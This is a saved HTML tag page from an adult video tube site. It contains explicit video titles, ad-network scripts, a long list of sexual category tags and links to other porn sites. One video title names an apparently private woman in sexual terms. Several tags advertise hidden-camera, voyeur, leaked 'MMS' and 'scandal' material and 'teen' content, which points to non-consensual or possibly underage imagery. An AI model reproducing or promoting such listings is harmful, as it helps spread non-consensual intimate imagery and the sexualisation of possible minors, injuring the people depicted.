

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tamilpornxxx.com/tags/dhaka/
body_size: 5107
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Dhaka XXX Porn at tamilpornxxx.com</title>
    <link rel="canonical" href="http://tamilpornxxx.com/tags/dhaka/">
<link href="/css/styles.css" type="text/css" rel="stylesheet">
<link href="/css/import.css" type="text/css" rel="stylesheet">
<style>
    .video {
        height: 0;
    }
    .fluid_video_wrapper {
        display: block !important;
        width: 100% !important;
        height: 100% !important;
    }
    .full-like.disabled,
    .full-dislike.disabled {
        opacity: 0.5;
    }
    .video iframe, .video object, .video embed, .video video, .video source {
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
    }
    .video iframe {
        width: 1px;
        min-width: 100%;
        *width: 100%;
        height: 1px;
        min-height: 100%;
        *height: 100%;
    }
    .previews-block .brs-block {
        clear: both;
    }
    .list ul {
        column-count: 1 !important;
        -moz-column-count: 1 !important;
        -webkit-column-count: 1 !important;
    }
    .list li {
        width: 16.666666%;
        float: left !important;
        padding: 10px 5px 0 5px !important;
        box-sizing: border-box !important;
    }
    @media (max-width: 1659px) {
        .previews-block .brs-block {
            display: none;
        }
    }
    @media (max-width: 1249px) {
        .previews-block .brs-block {
            display: block;
        }
    }
    @media (max-width: 640px) {
        .list li {
            width: 33.333333%;
        }
    }
    @media (max-width: 450px) {
        .list li {
            width: 50%;
        }
    }
    
    .video + div img {
        max-width: 100%;
        height: auto;
    }
    
    .full-bn-mb {
        height: auto;
    }
</style>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/functions.js"></script>
<script>
    var scjDir = "scj";
    var galleryID = "<!--GALLERY_ID-->";
    var gallerySlug = "";
        
    //Rating
    function post_rating(value) {
        var xhr = new XMLHttpRequest();
        xhr.open('GET', '/' + scjDir + '/tube/index.php?content_id=' + galleryID + '&action=rating&rating=' + value);
        xhr.onload = function() {
            if (xhr.status === 200) {
                if(value==2) {
                    document.querySelector(".full-dislike").setAttribute('class', 'full-dislike disabled');
                } else {
                    document.querySelector(".full-like").setAttribute('class', 'full-like disabled');
                }
            }
            else {
                document.querySelector(".full-like").setAttribute('class', 'full-like disabled');
                document.querySelector(".full-dislike").setAttribute('class', 'full-dislike disabled');
            }
        };
        xhr.send();
    }
</script>
<meta name="apple-touch-fullscreen" content="YES" />
<base target="_blank">
<meta name="referrer" content="unsafe-url">
<script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
</head>
<body>
    
    
    <div class="head">
        <div class="wrap">
            <div class="open open-menu"><i class="fa fa-bars"></i></div>
            <div class="logo">
                <a href="/" target="_self"><img src="/images/tamilpornxxx_logo.png" alt="Tamil Porn XXX"></a>
            </div>
            <div class="open open-search"><i class="fa fa-search"></i></div>
            <div class="menu">
                <ul>
                    <li><a href="/" target="_self"><i class="fa fa-eye"></i> Home</a></li>
                    <li><a href="/best-tamil-porn-videos/" target="_self"><i class="fa fa-calendar-check-o"></i> Best Tamil Porn Videos</a></li>
                    <li><a href="/classic-tamil-sex-videos/" target="_self"><i class="fa fa-thumbs-up"></i> Classic Tamil Sex Videos</a></li>
                    <li><a href="/tags/" target="_self"><i class="fa fa-star"></i> Categories</a></li>
                </ul>
            </div>
            <div class="search">
                <form id="search_form" method="POST" target="_self" onsubmit="if(document.getElementById('search_input').value!=''){document.getElementById('search_form').action='/search/'+escape(document.getElementById('search_input').value.split(' ').join('+'))+'/';}else{document.location.href='/';}" itemprop="potentialAction">
                    <div class="search-form">
                        <div class="search-field">
                            <input id="search_input" placeholder="Find some videos...">
                        </div>
                        <div class="search-button">
                            <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <div class="wrap">
<h1>Dhaka XXX Porn - Tamil Porn XXX</h1>
<div class="mo-av" align="center">
<script type="text/javascript">
var ad_idzone = "3245038",
	 ad_width = "300",
	 ad_height = "100";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&output=noscript&type=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>


</div>
<div class="previews-block">
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-college-couple-sex-in-bengali-dirty-audio/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/8/667_college-couple.jpg" alt="Indian College Couple Sex in Bengali Dirty Audio">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian College Couple Sex in Bengali Dirty Audio</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 28:13</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-04-26</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/desi-shaved-chikni-pussy-choot-kalsoom-ahmed-outdoor/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/2/075_chikni_choot_outdoor.jpg" alt="Desi shaved chikni Pussy choot kalsoom ahmed outdoor clean muslim">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Desi shaved chikni Pussy choot kalsoom ahmed outdoor clean muslim</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 2:09</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-04-05</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
</div>
<div class="brs-block">
    <div class="br">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-2">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-3">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-4">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-5">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
</div>
<div class="previews-block">
    
</div>
<div class="brs-block">
    <div class="br">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-2">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-3">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-4">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-5">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
</div>
<div class="previews-block">
    
</div>
<div class="navi">
            <ul>
            <li><span class="sort-icon"><i class="fa fa-sliders"></i></span></li>
            <li><a href="/tags/dhaka/last-added/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
            <li class="active"><a href="/tags/dhaka/" target="_self"><i class="fa fa-eye"></i> Popular</a></li>
            <li><a href="/tags/dhaka/classic-tamil-sex-videos/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
        </ul>
        <ul class="pages">
                                    
                                            <li class="active"><a href="/tags/dhaka/" target="_self">1</a></li>
                                    
                        </ul>
</div>

<div class="brs-block">
    <div class="br">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-2">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-3">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-4">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-5">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
</div>
<h2>Tamil Porn XXX</h2>
<div class="list">
    <ul>
        
            <li>
                <a href="/tags/mumbai/">
                    <span class="label"><i class="fa fa-star"></i> Mumbai</span>
                    <span class="value"><i class="fa fa-play"></i> 48 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/mms/">
                    <span class="label"><i class="fa fa-star"></i> Mms</span>
                    <span class="value"><i class="fa fa-play"></i> 212 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/milf/">
                    <span class="label"><i class="fa fa-star"></i> Milf</span>
                    <span class="value"><i class="fa fa-play"></i> 987 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/mature/">
                    <span class="label"><i class="fa fa-star"></i> Mature</span>
                    <span class="value"><i class="fa fa-play"></i> 346 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/south/">
                    <span class="label"><i class="fa fa-star"></i> South</span>
                    <span class="value"><i class="fa fa-play"></i> 121 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/teen/">
                    <span class="label"><i class="fa fa-star"></i> Teen</span>
                    <span class="value"><i class="fa fa-play"></i> 1017 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/muslim/">
                    <span class="label"><i class="fa fa-star"></i> Muslim</span>
                    <span class="value"><i class="fa fa-play"></i> 87 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/village/">
                    <span class="label"><i class="fa fa-star"></i> Village</span>
                    <span class="value"><i class="fa fa-play"></i> 288 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/nepali/">
                    <span class="label"><i class="fa fa-star"></i> Nepali</span>
                    <span class="value"><i class="fa fa-play"></i> 15 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-babes/">
                    <span class="label"><i class="fa fa-star"></i> Indian babes</span>
                    <span class="value"><i class="fa fa-play"></i> 10 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/rupali/">
                    <span class="label"><i class="fa fa-star"></i> Rupali</span>
                    <span class="value"><i class="fa fa-play"></i> 3 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/voyeur/">
                    <span class="label"><i class="fa fa-star"></i> Voyeur</span>
                    <span class="value"><i class="fa fa-play"></i> 26 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/priya/">
                    <span class="label"><i class="fa fa-star"></i> Priya</span>
                    <span class="value"><i class="fa fa-play"></i> 69 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/telugu/">
                    <span class="label"><i class="fa fa-star"></i> Telugu</span>
                    <span class="value"><i class="fa fa-play"></i> 851 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/velamma/">
                    <span class="label"><i class="fa fa-star"></i> Velamma</span>
                    <span class="value"><i class="fa fa-play"></i> 1 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-teen/">
                    <span class="label"><i class="fa fa-star"></i> Indian teen</span>
                    <span class="value"><i class="fa fa-play"></i> 124 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/pakistani/">
                    <span class="label"><i class="fa fa-star"></i> Pakistani</span>
                    <span class="value"><i class="fa fa-play"></i> 198 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/nude/">
                    <span class="label"><i class="fa fa-star"></i> Nude</span>
                    <span class="value"><i class="fa fa-play"></i> 57 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/tamil/">
                    <span class="label"><i class="fa fa-star"></i> Tamil</span>
                    <span class="value"><i class="fa fa-play"></i> 1439 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/sunny-leone/">
                    <span class="label"><i class="fa fa-star"></i> Sunny leone</span>
                    <span class="value"><i class="fa fa-play"></i> 27 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/wife/">
                    <span class="label"><i class="fa fa-star"></i> Wife</span>
                    <span class="value"><i class="fa fa-play"></i> 715 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/kanada/">
                    <span class="label"><i class="fa fa-star"></i> Kanada</span>
                    <span class="value"><i class="fa fa-play"></i> 1 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/scandal/">
                    <span class="label"><i class="fa fa-star"></i> Scandal</span>
                    <span class="value"><i class="fa fa-play"></i> 61 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/southindian/">
                    <span class="label"><i class="fa fa-star"></i> Southindian</span>
                    <span class="value"><i class="fa fa-play"></i> 32 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/shower/">
                    <span class="label"><i class="fa fa-star"></i> Shower</span>
                    <span class="value"><i class="fa fa-play"></i> 21 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-sex/">
                    <span class="label"><i class="fa fa-star"></i> Indian sex</span>
                    <span class="value"><i class="fa fa-play"></i> 581 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/mallu-bhabhi/">
                    <span class="label"><i class="fa fa-star"></i> Mallu bhabhi</span>
                    <span class="value"><i class="fa fa-play"></i> 12 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/pussy/">
                    <span class="label"><i class="fa fa-star"></i> Pussy</span>
                    <span class="value"><i class="fa fa-play"></i> 494 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/mallu/">
                    <span class="label"><i class="fa fa-star"></i> Mallu</span>
                    <span class="value"><i class="fa fa-play"></i> 588 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/striptease/">
                    <span class="label"><i class="fa fa-star"></i> Striptease</span>
                    <span class="value"><i class="fa fa-play"></i> 27 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-porn/">
                    <span class="label"><i class="fa fa-star"></i> Indian porn</span>
                    <span class="value"><i class="fa fa-play"></i> 301 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/kamini/">
                    <span class="label"><i class="fa fa-star"></i> Kamini</span>
                    <span class="value"><i class="fa fa-play"></i> 1 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/punjabi/">
                    <span class="label"><i class="fa fa-star"></i> Punjabi</span>
                    <span class="value"><i class="fa fa-play"></i> 145 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-gf/">
                    <span class="label"><i class="fa fa-star"></i> Indian gf</span>
                    <span class="value"><i class="fa fa-play"></i> 9 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/sucking/">
                    <span class="label"><i class="fa fa-star"></i> Sucking</span>
                    <span class="value"><i class="fa fa-play"></i> 238 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/arab/">
                    <span class="label"><i class="fa fa-star"></i> Arab</span>
                    <span class="value"><i class="fa fa-play"></i> 163 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-xxx/">
                    <span class="label"><i class="fa fa-star"></i> Indian xxx</span>
                    <span class="value"><i class="fa fa-play"></i> 56 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/swapping/">
                    <span class="label"><i class="fa fa-star"></i> Swapping</span>
                    <span class="value"><i class="fa fa-play"></i> 3 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-bhabhi/">
                    <span class="label"><i class="fa fa-star"></i> Indian bhabhi</span>
                    <span class="value"><i class="fa fa-play"></i> 366 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/srilankan/">
                    <span class="label"><i class="fa fa-star"></i> Srilankan</span>
                    <span class="value"><i class="fa fa-play"></i> 14 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/savita/">
                    <span class="label"><i class="fa fa-star"></i> Savita</span>
                    <span class="value"><i class="fa fa-play"></i> 30 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/college/">
                    <span class="label"><i class="fa fa-star"></i> College</span>
                    <span class="value"><i class="fa fa-play"></i> 511 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/chudai/">
                    <span class="label"><i class="fa fa-star"></i> Chudai</span>
                    <span class="value"><i class="fa fa-play"></i> 593 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bombay/">
                    <span class="label"><i class="fa fa-star"></i> Bombay</span>
                    <span class="value"><i class="fa fa-play"></i> 4 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bollywood/">
                    <span class="label"><i class="fa fa-star"></i> Bollywood</span>
                    <span class="value"><i class="fa fa-play"></i> 58 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/couple/">
                    <span class="label"><i class="fa fa-star"></i> Couple</span>
                    <span class="value"><i class="fa fa-play"></i> 517 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/creampie/">
                    <span class="label"><i class="fa fa-star"></i> Creampie</span>
                    <span class="value"><i class="fa fa-play"></i> 342 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/delhi/">
                    <span class="label"><i class="fa fa-star"></i> Delhi</span>
                    <span class="value"><i class="fa fa-play"></i> 245 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/deepthroat/">
                    <span class="label"><i class="fa fa-star"></i> Deepthroat</span>
                    <span class="value"><i class="fa fa-play"></i> 222 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/cumshot/">
                    <span class="label"><i class="fa fa-star"></i> Cumshot</span>
                    <span class="value"><i class="fa fa-play"></i> 608 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/blowjob/">
                    <span class="label"><i class="fa fa-star"></i> Blowjob</span>
                    <span class="value"><i class="fa fa-play"></i> 915 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bhabhi/">
                    <span class="label"><i class="fa fa-star"></i> Bhabhi</span>
                    <span class="value"><i class="fa fa-play"></i> 1280 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/aunt/">
                    <span class="label"><i class="fa fa-star"></i> Aunt</span>
                    <span class="value"><i class="fa fa-play"></i> 13 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/amateur/">
                    <span class="label"><i class="fa fa-star"></i> Amateur</span>
                    <span class="value"><i class="fa fa-play"></i> 1599 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/anal/">
                    <span class="label"><i class="fa fa-star"></i> Anal</span>
                    <span class="value"><i class="fa fa-play"></i> 421 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/aunty/">
                    <span class="label"><i class="fa fa-star"></i> Aunty</span>
                    <span class="value"><i class="fa fa-play"></i> 796 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bangla/">
                    <span class="label"><i class="fa fa-star"></i> Bangla</span>
                    <span class="value"><i class="fa fa-play"></i> 113 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bengali/">
                    <span class="label"><i class="fa fa-star"></i> Bengali</span>
                    <span class="value"><i class="fa fa-play"></i> 118 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bedroom/">
                    <span class="label"><i class="fa fa-star"></i> Bedroom</span>
                    <span class="value"><i class="fa fa-play"></i> 6 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bathroom/">
                    <span class="label"><i class="fa fa-star"></i> Bathroom</span>
                    <span class="value"><i class="fa fa-play"></i> 55 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-aunty/">
                    <span class="label"><i class="fa fa-star"></i> Indian aunty</span>
                    <span class="value"><i class="fa fa-play"></i> 142 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/desi/">
                    <span class="label"><i class="fa fa-star"></i> Desi</span>
                    <span class="value"><i class="fa fa-play"></i> 1892 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/honeymoon/">
                    <span class="label"><i class="fa fa-star"></i> Honeymoon</span>
                    <span class="value"><i class="fa fa-play"></i> 38 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/hindu/">
                    <span class="label"><i class="fa fa-star"></i> Hindu</span>
                    <span class="value"><i class="fa fa-play"></i> 20 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/hindi/">
                    <span class="label"><i class="fa fa-star"></i> Hindi</span>
                    <span class="value"><i class="fa fa-play"></i> 1037 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/hiddencam/">
                    <span class="label"><i class="fa fa-star"></i> Hiddencam</span>
                    <span class="value"><i class="fa fa-play"></i> 4 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/horny-bhabhi/">
                    <span class="label"><i class="fa fa-star"></i> Horny bhabhi</span>
                    <span class="value"><i class="fa fa-play"></i> 13 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/horny-lily/">
                    <span class="label"><i class="fa fa-star"></i> Horny lily</span>
                    <span class="value"><i class="fa fa-play"></i> 12 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian/">
                    <span class="label"><i class="fa fa-star"></i> Indian</span>
                    <span class="value"><i class="fa fa-play"></i> 3666 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/india/">
                    <span class="label"><i class="fa fa-star"></i> India</span>
                    <span class="value"><i class="fa fa-play"></i> 300 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/hornylily/">
                    <span class="label"><i class="fa fa-star"></i> Hornylily</span>
                    <span class="value"><i class="fa fa-play"></i> 23 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/desi-aunty/">
                    <span class="label"><i class="fa fa-star"></i> Desi aunty</span>
                    <span class="value"><i class="fa fa-play"></i> 116 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/handjob/">
                    <span class="label"><i class="fa fa-star"></i> Handjob</span>
                    <span class="value"><i class="fa fa-play"></i> 304 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/doggystyle/">
                    <span class="label"><i class="fa fa-star"></i> Doggystyle</span>
                    <span class="value"><i class="fa fa-play"></i> 949 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/dhaka/">
                    <span class="label"><i class="fa fa-star"></i> Dhaka</span>
                    <span class="value"><i class="fa fa-play"></i> 2 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/desi-porn/">
                    <span class="label"><i class="fa fa-star"></i> Desi porn</span>
                    <span class="value"><i class="fa fa-play"></i> 37 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/gaand/">
                    <span class="label"><i class="fa fa-star"></i> Gaand</span>
                    <span class="value"><i class="fa fa-play"></i> 20 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/erotic/">
                    <span class="label"><i class="fa fa-star"></i> Erotic</span>
                    <span class="value"><i class="fa fa-play"></i> 6 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/family/">
                    <span class="label"><i class="fa fa-star"></i> Family</span>
                    <span class="value"><i class="fa fa-play"></i> 37 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/fucking/">
                    <span class="label"><i class="fa fa-star"></i> Fucking</span>
                    <span class="value"><i class="fa fa-play"></i> 758 videos</span>
                </a>
            </li>
        
    </ul>
</div>
<h2>Tamil Porn Sites</h2>
<div class="list">
<ul>
        <li><a href="http://pornindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Porn Indian Sex</span></a></li>
        <li><a href="http://watchindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Watch Indian Sex</span></a></li>
        <li><a href="http://pornindianxxx.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian XXX Videos</span></a></li>
        <li><a href="http://loveindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Love Indian Sex</span></a></li>
        <li><a href="http://indianxxxporn.pro/"><span class="label"><i class="fa fa-heart-o"></i> Indian XXX Porn</span></a></li>
        <li><a href="http://indianxxxbhabhi.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian XXX Bhabhi</span></a></li>
        <li><a href="http://indianxxxbabes.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian XXX Babes</span></a></li>
        <li><a href="http://indiansexsagar.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian Sex Sagar</span></a></li>
        <li><a href="http://indianbhabhiporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian Bhabhi Porn</span></a></li>
        <li><a href="http://hindipornfilms.com/"><span class="label"><i class="fa fa-heart-o"></i> Hindi Porn Films</span></a></li>
        <li><a href="http://fullindianporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Full Indian Porn</span></a></li>
        <li><a href="http://indiansexfilms.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian Sex Films</span></a></li>
        <li><a href="http://eliteindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Elite Indian Sex</span></a></li>
        <li><a href="http://deepindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Deep Indian Sex</span></a></li>
        <li><a href="http://yesindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Hindi Sex</span></a></li>
        <li><a href="http://juicyindianporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Juicy Indian Babes</span></a></li>
